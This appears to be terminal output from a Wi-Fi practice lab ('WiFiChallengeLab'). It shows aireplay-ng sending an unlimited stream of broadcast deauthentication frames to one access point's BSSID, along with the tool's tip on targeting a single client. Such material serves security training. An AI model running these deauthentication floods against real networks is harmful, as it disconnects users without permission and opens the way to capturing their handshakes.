 root@WiFiChallengeLab:~# aireplay-ng wlan0mon --deauth 0 -a  F0:9F:C2:71:22:16
06:52:07  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:16) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:52:07  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:07  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:08  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:08  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:09  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:09  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:10  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:10  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:11  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:11  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:12  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:12  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:13  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:13  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:13  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
06:52:14  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]